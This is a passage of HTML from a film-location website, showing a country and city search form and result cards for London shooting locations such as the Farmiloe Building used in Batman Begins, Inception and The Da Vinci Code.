                            <option value="126" >Malawi</option>
                            <option value="127" >Malaysia</option>
                            <option value="128" >Maldives</option>
                            <option value="129" >Mali</option>
                            <option value="130" >Malta</option>
                            <option value="131" >Marshall Islands</option>
                            <option value="132" >Martinique</option>
                            <option value="133" >Mauritania</option>
                            <option value="134" >Mauritius</option>
                            <option value="135" >Mayotte</option>
                            <option value="136" >Mexico</option>
                            <option value="137" >Micronesia</option>
                            <option value="138" >Moldova</option>
                            <option value="139" >Monaco</option>
                            <option value="140" >Mongolia</option>
                            <option value="141" >Montenegro</option>
                            <option value="142" >Montserrat</option>
                            <option value="143" >Morocco</option>
                            <option value="144" >Mozambique</option>
                            <option value="145" >Myanmar</option>
                            <option value="146" >Namibia</option>
                            <option value="147" >Nauru</option>
                            <option value="148" >Nepal</option>
                            <option value="150" >New Caledonia</option>
                            <option value="151" >New Zealand</option>
                            <option value="152" >Nicaragua</option>
                            <option value="153" >Niger</option>
                            <option value="154" >Nigeria</option>
                            <option value="155" >Niue</option>
                            <option value="156" >Norfolk Island</option>
                            <option value="157" >North Korea</option>
                            <option value="158" >Northern Mariana Islands</option>
                            <option value="159" >Norway</option>
                            <option value="160" >Oman</option>
                            <option value="161" >Pakistan</option>
                            <option value="162" >Palau</option>
                            <option value="163" >Palestine</option>
                            <option value="164" >Panama</option>
                            <option value="165" >Papua New Guinea</option>
                            <option value="166" >Paraguay</option>
                            <option value="167" >Peru</option>
                            <option value="168" >Philippines</option>
                            <option value="169" >Pitcairn</option>
                            <option value="170" >Poland</option>
                            <option value="171" >Portugal</option>
                            <option value="172" >Puerto Rico</option>
                            <option value="173" >Qatar</option>
                            <option value="174" >R&#233;union</option>
                            <option value="175" >Romania</option>
                            <option value="176" >Russia</option>
                            <option value="177" >Rwanda</option>
                            <option value="178" >Saint Barth&#233;lemy</option>
                            <option value="179" >Saint Helena, Ascension and Tristan da Cunha</option>
                            <option value="180" >Saint Kitts and Nevis</option>
                            <option value="181" >Saint Lucia</option>
                            <option value="182" >Saint Martin (French)</option>
                            <option value="183" >Saint Pierre and Miquelon</option>
                            <option value="184" >Saint Vincent and the Grenadines</option>
                            <option value="185" >Samoa</option>
                            <option value="186" >Samoa (US)</option>
                            <option value="187" >San Marino</option>
                            <option value="188" >Sao Tome and Principe</option>
                            <option value="189" >Saudi Arabia</option>
                            <option value="190" >Senegal</option>
                            <option value="191" >Serbia</option>
                            <option value="192" >Seychelles</option>
                            <option value="193" >Sierra Leone</option>
                            <option value="194" >Singapore</option>
                            <option value="195" >Sint Maarten (Dutch)</option>
                            <option value="196" >Slovakia</option>
                            <option value="197" >Slovenia</option>
                            <option value="198" >Solomon Islands</option>
                            <option value="199" >Somalia</option>
                            <option value="200" >South Africa</option>
                            <option value="201" >South Georgia and the South Sandwich Islands</option>
                            <option value="202" >South Korea</option>
                            <option value="203" >South Sudan</option>
                            <option value="205" >Sri Lanka</option>
                            <option value="206" >Sudan</option>
                            <option value="207" >Suriname</option>
                            <option value="208" >Swaziland</option>
                            <option value="209" >Sweden</option>
                            <option value="210" >Switzerland</option>
                            <option value="211" >Syria</option>
                            <option value="212" >Taiwan</option>
                            <option value="213" >Tajikistan</option>
                            <option value="214" >Tanzania</option>
                            <option value="215" >Thailand</option>
                            <option value="216" >Timor-Leste</option>
                            <option value="217" >Togo</option>
                            <option value="218" >Tokelau</option>
                            <option value="219" >Tonga</option>
                            <option value="220" >Trinidad and Tobago</option>
                            <option value="221" >Tunisia</option>
                            <option value="222" >Turkey</option>
                            <option value="223" >Turkmenistan</option>
                            <option value="224" >Turks and Caicos Islands</option>
                            <option value="225" >Tuvalu</option>
                            <option value="226" >Uganda</option>
                            <option value="227" >Ukraine</option>
                            <option value="228" >United Arab Emirates</option>
                            <option value="231" >Uruguay</option>
                            <option value="232" >Uzbekistan</option>
                            <option value="233" >Vanuatu</option>
                            <option value="234" >Vatican City State</option>
                            <option value="235" >Venezuela</option>
                            <option value="236" >Vietnam</option>
                            <option value="237" >Virgin Islands (British)</option>
                            <option value="238" >Virgin Islands (US)</option>
                            <option value="239" >Wallis and Futuna</option>
                            <option value="240" >Yemen</option>
                            <option value="241" >Zambia</option>
                            <option value="242" >Zimbabwe</option>
                    </select>
                </div>
            </div>
            <div class="box">
                <div>
                    <b>City</b>
                    <input type="hidden" id="city_lat" name="city_lat" />
                    <input type="hidden" id="city_lng" name="city_lng" />
                    <input type="text" id="city" name="city" autocomplete="off" />
                    <div id="cityresultsdiv">
                        <ul id="cityresultsspinner"><li><i class="fas fa-spinner fa-spin fa-2x"></i></li></ul>
                        <ul id="cityresults" class="cityresults"></ul>
                    </div>
                <script type="text/x-jsrender" id="citysearchitem">
                    <li onclick="setCity('{{>name}}', '{{>lng}}','{{>lat}}')">
                        <div class="title"><b>{{>name}}</b> {{if adminName1}} - {{>adminName1}}{{/if}} ({{>countryName}})</div>
                    </li>
                </script>
                <script type="text/x-jsrender" id="citysearchnor">
                    <li>
                        <div class="title"><i>no results found</i></div>
                    </li>
                </script>
                </div>
                <div><input type="radio" class="img chk" id="city_0" name="city_filter" value="1"  /> <label for="city_0">+ 01 km</label></div>
                <div><input type="radio" class="img chk" id="city_05" name="city_filter" value="3"  /> <label for="city_05">+ 05 km</label></div>
                <div><input type="radio" class="img chk" id="city_25" name="city_filter" value="5"  /> <label for="city_25">+ 25 km</label></div>
                <div><input type="radio" class="img chk" id="city_1" name="city_filter" value="2"  /> <label for="city_1">+ 03 km</label></div>
                <div><input type="radio" class="img chk" id="city_10" name="city_filter" value="4"   checked  /> <label for="city_10">+ 10 km</label></div>
                <div><input type="radio" class="img chk" id="city_50" name="city_filter" value="6"  /> <label for="city_50">+ 50 km</label></div>
            </div>
        </div>
        <div class="buttoncol">
            <div class="buttons">
                <button type="submit" id="search"><i class="fas fa-spinner fa-spin" id="searchspin" style="display:none;"></i><span id="searchtext">sceens</span></button>
                <button type="button" id="screset">reset</button>
            </div>
        </div>
        <div class="buttoncolnotfixed" style="height: 80px; display: none;"></div>
    </div>
</form>
</div>
<div class="scresults">


<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>1</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Imagine Entertainment, Skylark Productions">
                    &copy; Imagine Entertainment, Skylark Productions
                </div>
            </div>
        <a href="/sceen/1076/The-Da-Vinci-Code/Farmiloe-Building" title="The Da Vinci Code (2006) - Farmiloe Building">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/11998/w/400/h/200/crop/true/webp/true/nos/.webp" alt="591_07_DaVinciCode_FarmiloeBuilding.jpg" data-pin-url="https://www.sceen-it.com/sceen/1076/The-Da-Vinci-Code/Farmiloe-Building" data-pin-description="The Da Vinci Code at Farmiloe Building - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/11998/w/400/h/200/crop/true/nos/591_07_DaVinciCode_FarmiloeBuilding.jpg" alt="591_07_DaVinciCode_FarmiloeBuilding.jpg" data-pin-url="https://www.sceen-it.com/sceen/1076/The-Da-Vinci-Code/Farmiloe-Building" data-pin-description="The Da Vinci Code at Farmiloe Building - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/11992/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1076_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1076/The-Da-Vinci-Code/Farmiloe-Building" data-pin-description="The Da Vinci Code at Farmiloe Building - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/11992/w/400/h/200/crop/true/nos/streetview_1076_18.jpg" alt="streetview_1076_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1076/The-Da-Vinci-Code/Farmiloe-Building" data-pin-description="The Da Vinci Code at Farmiloe Building - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1076/The-Da-Vinci-Code/Farmiloe-Building">
        <a href="/sceen/1076/The-Da-Vinci-Code/Farmiloe-Building" title="The Da Vinci Code (2006) - Farmiloe Building">
            <h2>
                <span class="sctitle">Farmiloe Building</span>
                The Da Vinci Code <small>(2006)</small>
            </h2>
            
        </a>
        <div class="desc"><p>French police station interior.</p></div>
        <div class="link"><a href="/sceen/1076/The-Da-Vinci-Code/Farmiloe-Building" title="The Da Vinci Code (2006) - Farmiloe Building"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1076">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>2</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Warner Bros. Pictures, DC, Syncopy, Legendary Pictures, Patalex III Productions">
                    &copy; Warner Bros. Pictures, DC, Syncopy, Legendary Pictures, Patalex III Productions
                </div>
            </div>
        <a href="/sceen/1433/Batman-Begins/Farmiloe-Building" title="Batman Begins (2005) - Farmiloe Building">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/52959/w/400/h/200/crop/true/webp/true/nos/.webp" alt="f-1433_farmiloe building_103_1.png" data-pin-url="https://www.sceen-it.com/sceen/1433/Batman-Begins/Farmiloe-Building" data-pin-description="Batman Begins at Farmiloe Building - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/52959/w/400/h/200/crop/true/nos/f-1433_farmiloe building_103_1.png" alt="f-1433_farmiloe building_103_1.png" data-pin-url="https://www.sceen-it.com/sceen/1433/Batman-Begins/Farmiloe-Building" data-pin-description="Batman Begins at Farmiloe Building - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/15743/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_1433_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1433/Batman-Begins/Farmiloe-Building" data-pin-description="Batman Begins at Farmiloe Building - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/15743/w/400/h/200/crop/true/nos/streetview_1433_18.jpg" alt="streetview_1433_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/1433/Batman-Begins/Farmiloe-Building" data-pin-description="Batman Begins at Farmiloe Building - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/1433/Batman-Begins/Farmiloe-Building">
        <a href="/sceen/1433/Batman-Begins/Farmiloe-Building" title="Batman Begins (2005) - Farmiloe Building">
            <h2>
                <span class="sctitle">Farmiloe Building</span>
                Batman Begins <small>(2005)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The interieur of the Gotham City Police Station.</p></div>
        <div class="link"><a href="/sceen/1433/Batman-Begins/Farmiloe-Building" title="Batman Begins (2005) - Farmiloe Building"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="1433">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>3</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Legendary Pictures, Syncopy, Warner Bros. Pictures">
                    &copy; Legendary Pictures, Syncopy, Warner Bros. Pictures
                </div>
            </div>
        <a href="/sceen/483/Inception/Farmiloe-Building" title="Inception (2010) - Farmiloe Building">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/5571/w/400/h/200/crop/true/webp/true/nos/.webp" alt="27205_08_Inception_FarmiloeBuilding_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/483/Inception/Farmiloe-Building" data-pin-description="Inception at Farmiloe Building - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/5571/w/400/h/200/crop/true/nos/27205_08_Inception_FarmiloeBuilding_01.jpg" alt="27205_08_Inception_FarmiloeBuilding_01.jpg" data-pin-url="https://www.sceen-it.com/sceen/483/Inception/Farmiloe-Building" data-pin-description="Inception at Farmiloe Building - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/5565/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_483_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/483/Inception/Farmiloe-Building" data-pin-description="Inception at Farmiloe Building - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/5565/w/400/h/200/crop/true/nos/streetview_483_18.jpg" alt="streetview_483_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/483/Inception/Farmiloe-Building" data-pin-description="Inception at Farmiloe Building - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/483/Inception/Farmiloe-Building">
        <a href="/sceen/483/Inception/Farmiloe-Building" title="Inception (2010) - Farmiloe Building">
            <h2>
                <span class="sctitle">Farmiloe Building</span>
                Inception <small>(2010)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Yusuf's 'Mombasa' pharmacy where the powerful sedative that will allow three levels of dreaming is obtained.</p></div>
        <div class="link"><a href="/sceen/483/Inception/Farmiloe-Building" title="Inception (2010) - Farmiloe Building"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="483">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img default">
        <div class="number"><h2><b>4</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/2027/The-Dark-Knight-Rises/Farmiloe-Building" title="The Dark Knight Rises (2012) - Farmiloe Building">
                <picture>
                    <img class="st" loading="lazy" src="/storage/sceenit/default no image.jpg?v=2.0.6.0" data-pin-url="https://www.sceen-it.com/sceen/2027/The-Dark-Knight-Rises/Farmiloe-Building" data-pin-description="The Dark Knight Rises at Farmiloe Building - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/21924/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_2027_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2027/The-Dark-Knight-Rises/Farmiloe-Building" data-pin-description="The Dark Knight Rises at Farmiloe Building - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/21924/w/400/h/200/crop/true/nos/streetview_2027_18.jpg" alt="streetview_2027_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/2027/The-Dark-Knight-Rises/Farmiloe-Building" data-pin-description="The Dark Knight Rises at Farmiloe Building - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/2027/The-Dark-Knight-Rises/Farmiloe-Building">
        <a href="/sceen/2027/The-Dark-Knight-Rises/Farmiloe-Building" title="The Dark Knight Rises (2012) - Farmiloe Building">
            <h2>
                <span class="sctitle">Farmiloe Building</span>
                The Dark Knight Rises <small>(2012)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The interieur of the Gotham City Police Station.</p></div>
        <div class="link"><a href="/sceen/2027/The-Dark-Knight-Rises/Farmiloe-Building" title="The Dark Knight Rises (2012) - Farmiloe Building"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="2027">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>5</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Paramount Pictures, Bad Robot, Odin, Skydance Media">
                    &copy; Paramount Pictures, Bad Robot, Odin, Skydance Media
                </div>
            </div>
        <a href="/sceen/211/Mission-Impossible-Rogue-Nation/Farmiloe-Building" title="Mission: Impossible - Rogue Nation (2015) - Farmiloe Building">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/23977/w/400/h/200/crop/true/webp/true/nos/.webp" alt="FarmiloeBuilding.jpg" data-pin-url="https://www.sceen-it.com/sceen/211/Mission-Impossible-Rogue-Nation/Farmiloe-Building" data-pin-description="Mission: Impossible - Rogue Nation at Farmiloe Building - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/23977/w/400/h/200/crop/true/nos/FarmiloeBuilding.jpg" alt="FarmiloeBuilding.jpg" data-pin-url="https://www.sceen-it.com/sceen/211/Mission-Impossible-Rogue-Nation/Farmiloe-Building" data-pin-description="Mission: Impossible - Rogue Nation at Farmiloe Building - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/2478/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_211_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/211/Mission-Impossible-Rogue-Nation/Farmiloe-Building" data-pin-description="Mission: Impossible - Rogue Nation at Farmiloe Building - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/2478/w/400/h/200/crop/true/nos/streetview_211_18.jpg" alt="streetview_211_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/211/Mission-Impossible-Rogue-Nation/Farmiloe-Building" data-pin-description="Mission: Impossible - Rogue Nation at Farmiloe Building - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/211/Mission-Impossible-Rogue-Nation/Farmiloe-Building">
        <a href="/sceen/211/Mission-Impossible-Rogue-Nation/Farmiloe-Building" title="Mission: Impossible - Rogue Nation (2015) - Farmiloe Building">
            <h2>
                <span class="sctitle">Farmiloe Building</span>
                Mission: Impossible - Rogue Nat... <small>(2015)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The vacant 'warehouse' in which the IMF team gathers.</p></div>
        <div class="link"><a href="/sceen/211/Mission-Impossible-Rogue-Nation/Farmiloe-Building" title="Mission: Impossible - Rogue Nation (2015) - Farmiloe Building"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="211">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img default">
        <div class="number"><h2><b>6</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/761/Sherlock-Holmes/Farmiloe-Building" title="Sherlock Holmes (2009) - Farmiloe Building">
                <picture>
                    <img class="st" loading="lazy" src="/storage/sceenit/default no image.jpg?v=2.0.6.0" data-pin-url="https://www.sceen-it.com/sceen/761/Sherlock-Holmes/Farmiloe-Building" data-pin-description="Sherlock Holmes at Farmiloe Building - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/8572/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_761_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/761/Sherlock-Holmes/Farmiloe-Building" data-pin-description="Sherlock Holmes at Farmiloe Building - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/8572/w/400/h/200/crop/true/nos/streetview_761_18.jpg" alt="streetview_761_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/761/Sherlock-Holmes/Farmiloe-Building" data-pin-description="Sherlock Holmes at Farmiloe Building - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/761/Sherlock-Holmes/Farmiloe-Building">
        <a href="/sceen/761/Sherlock-Holmes/Farmiloe-Building" title="Sherlock Holmes (2009) - Farmiloe Building">
            <h2>
                <span class="sctitle">Farmiloe Building</span>
                Sherlock Holmes <small>(2009)</small>
            </h2>
            
        </a>
        <div class="desc"><p>The slaugter house.</p></div>
        <div class="link"><a href="/sceen/761/Sherlock-Holmes/Farmiloe-Building" title="Sherlock Holmes (2009) - Farmiloe Building"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="761">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>7</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Paramount Pictures, Bad Robot, Odin, Skydance Media">
                    &copy; Paramount Pictures, Bad Robot, Odin, Skydance Media
                </div>
            </div>
        <a href="/sceen/767/Mission-Impossible-Rogue-Nation/St-John-Street" title="Mission: Impossible - Rogue Nation (2015) - St John Street">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/23978/w/400/h/200/crop/true/webp/true/nos/.webp" alt="Schermafbeelding 2018-07-11 om 20.41.14.png" data-pin-url="https://www.sceen-it.com/sceen/767/Mission-Impossible-Rogue-Nation/St-John-Street" data-pin-description="Mission: Impossible - Rogue Nation at St John Street - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/23978/w/400/h/200/crop/true/nos/Schermafbeelding 2018-07-11 om 20.41.14.png" alt="Schermafbeelding 2018-07-11 om 20.41.14.png" data-pin-url="https://www.sceen-it.com/sceen/767/Mission-Impossible-Rogue-Nation/St-John-Street" data-pin-description="Mission: Impossible - Rogue Nation at St John Street - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/8635/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_767_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/767/Mission-Impossible-Rogue-Nation/St-John-Street" data-pin-description="Mission: Impossible - Rogue Nation at St John Street - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/8635/w/400/h/200/crop/true/nos/streetview_767_18.jpg" alt="streetview_767_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/767/Mission-Impossible-Rogue-Nation/St-John-Street" data-pin-description="Mission: Impossible - Rogue Nation at St John Street - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/767/Mission-Impossible-Rogue-Nation/St-John-Street">
        <a href="/sceen/767/Mission-Impossible-Rogue-Nation/St-John-Street" title="Mission: Impossible - Rogue Nation (2015) - St John Street">
            <h2>
                <span class="sctitle">St John Street</span>
                Mission: Impossible - Rogue Nat... <small>(2015)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Brandt phones Hunley, the CIA boss.</p></div>
        <div class="link"><a href="/sceen/767/Mission-Impossible-Rogue-Nation/St-John-Street" title="Mission: Impossible - Rogue Nation (2015) - St John Street"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="767">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img default">
        <div class="number"><h2><b>8</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                <a href="/sceen/560/Closer/4a-Cowcross-Street-house" title="Closer (2004) - 4a Cowcross Street (house)">
                <picture>
                    <img class="st" loading="lazy" src="/storage/sceenit/default no image.jpg?v=2.0.6.0" data-pin-url="https://www.sceen-it.com/sceen/560/Closer/4a-Cowcross-Street-house" data-pin-description="Closer at 4a Cowcross Street (house) - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/6398/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_560_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/560/Closer/4a-Cowcross-Street-house" data-pin-description="Closer at 4a Cowcross Street (house) - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/6398/w/400/h/200/crop/true/nos/streetview_560_18.jpg" alt="streetview_560_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/560/Closer/4a-Cowcross-Street-house" data-pin-description="Closer at 4a Cowcross Street (house) - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/560/Closer/4a-Cowcross-Street-house">
        <a href="/sceen/560/Closer/4a-Cowcross-Street-house" title="Closer (2004) - 4a Cowcross Street (house)">
            <h2>
                <span class="sctitle">4a Cowcross Street (house)</span>
                Closer <small>(2004)</small>
            </h2>
            
        </a>
        <div class="desc"><p>Dan's house, squeezed between the Subway and a restaurant.</p></div>
        <div class="link"><a href="/sceen/560/Closer/4a-Cowcross-Street-house" title="Closer (2004) - 4a Cowcross Street (house)"><span>More details</span> <span>></span></a></div>
    </div>
    <div class="icons" data-sceenid="560">
                <div class="icon like " title="Love">
                    <i data-src="/src/images/icons/like.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon favorite " title="Want to see">
                    <i data-src="/src/images/icons/favorite.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
                <div class="icon sceenit " title="Seen it">
                    <i data-src="/src/images/icons/sceenit.svg?v=2.0.6.0" class="svg"></i>
                    
                </div>
    </div>
</div>

<div class="scresult">
    <div class="img ">
        <div class="number"><h2><b>9</b></h2></div>
            <div class="kind movie" onclick="swapKind(this)">
                
                <img src="/src/images/icons/gt.png" width="10" height="20" alt="Show streetview"/>
            </div>
                    <div class="copyDiv">
                <div class="copy" title="© Hera Pictures, Neal Street Productions, Amblin Entertainment, Book of Shadows">
                    &copy; Hera Pictures, Neal Street Productions, Amblin Entertainment, Book of Shadows
                </div>
            </div>
        <a href="/sceen/8104/Hamnet/The-Charterhouse" title="Hamnet (2025) - The Charterhouse">
                <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/109021/w/400/h/200/crop/true/webp/true/nos/.webp" alt="8104_hamnet_the charterhouse_0.png" data-pin-url="https://www.sceen-it.com/sceen/8104/Hamnet/The-Charterhouse" data-pin-description="Hamnet at The Charterhouse - filming location" type="image/webp">
                    <img class="st" loading="lazy" src="/Service/sceenit/sceen/Thumb/109021/w/400/h/200/crop/true/nos/8104_hamnet_the charterhouse_0.png" alt="8104_hamnet_the charterhouse_0.png" data-pin-url="https://www.sceen-it.com/sceen/8104/Hamnet/The-Charterhouse" data-pin-description="Hamnet at The Charterhouse - filming location" />
                </picture>
                            <picture>
                    <source srcset="/Service/sceenit/sceen/Thumb/109033/w/400/h/200/crop/true/webp/true/nos/.webp" alt="streetview_8104_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/8104/Hamnet/The-Charterhouse" data-pin-description="Hamnet at The Charterhouse - filming location" type="image/webp">
                    <img class="sv" loading="lazy" src="/Service/sceenit/sceen/Thumb/109033/w/400/h/200/crop/true/nos/streetview_8104_18.jpg" alt="streetview_8104_18.jpg" data-pin-url="https://www.sceen-it.com/sceen/8104/Hamnet/The-Charterhouse" data-pin-description="Hamnet at The Charterhouse - filming location" />
                </picture>
        </a>
    </div>
    <div class="content" data-url="https://www.sceen-it.com/sceen/8104/Hamnet/The-Charterhouse">
